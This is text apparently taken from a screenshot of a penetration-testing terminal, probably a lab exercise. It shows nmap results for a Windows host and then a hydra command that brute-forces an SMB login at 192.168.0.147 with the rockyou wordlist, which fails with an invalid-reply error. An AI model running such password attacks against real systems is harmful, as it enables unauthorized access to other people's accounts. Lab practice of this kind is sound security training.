 Apps Places Aug 3 14:23 1% 63% 0.0 kB 0.1 kB
pcaps
python_
xploits
HTB
basil9099@redteam01: ~
|   3:1:1:
|_    Message signing enabled and required
|_nbstat: NetBIOS name: WIN-PKRRP8BT2N6, NetBIOS user: <unknown>, NetBIOS MAC: 00:0c:29:5e:91:a1 (VMware)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 58.15 seconds
┌──(basil9099㉿redteam01)-[~]
└─$ hydra -l testuser -P /usr/share/wordlists/rockyou.txt smb://192.168.0.147
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
anizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-03 14:22:38
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:14344399), ~14344399 tries per t
ask
[DATA] attacking smb://192.168.0.147:445/
[ERROR] invalid reply from target smb://192.168.0.147:445/
┌──(basil9099㉿redteam01)-[~]
└─$